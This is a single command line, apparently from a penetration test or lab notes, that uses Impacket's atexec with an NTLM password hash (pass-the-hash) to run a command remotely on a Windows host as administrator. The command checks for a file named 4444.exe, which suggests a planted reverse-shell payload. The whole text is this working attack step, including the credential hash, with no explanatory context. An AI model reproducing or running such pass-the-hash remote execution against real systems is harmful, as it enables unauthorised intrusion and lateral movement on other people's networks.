 atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "dir | findstr 4444.exe"